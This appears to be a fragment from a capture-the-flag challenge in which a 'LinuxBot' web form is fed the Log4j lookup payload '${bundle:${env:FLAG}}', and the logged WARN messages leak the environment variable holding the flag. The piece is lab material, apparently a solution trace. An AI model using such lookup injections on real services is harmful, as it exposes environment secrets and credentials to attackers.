 LinuxBot better than ChatGPT
${bundle:${env:FLAG}}
Submit
2023-09-16 08:37:37,618 main WARN Bad ResourceBundle key format [flag{31985cd3-6a81-4032-b456-11c1c6337feb} ]. Expected format is BundleName:KeyName. 2023-09-16 08:37:37,619 main WARN Bad ResourceBundle key format
[flag{31985cd3-6a81-4032-b456-11c1c6337feb} ]. Expected format is BundleName:KeyName. The command should start with a /.